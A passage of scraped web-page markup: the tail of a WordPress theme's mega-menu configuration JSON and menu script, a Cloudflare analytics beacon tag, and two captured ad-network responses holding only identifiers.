elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_inline_text","style_general_post_meta","style_general_single_date","style_general_separator","style_general_bg_featured_image","style_general_single_content","style_general_single_tags","style_general_column_title","style_general_author_box","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21aa8d8097424f459f2f6c93a59584c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
98f6ef44-5300-438e-bf52-198b68f798b4

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -266
content:
d37c956e-d6e6-4fa6-9bfb-fc9c8fded7a9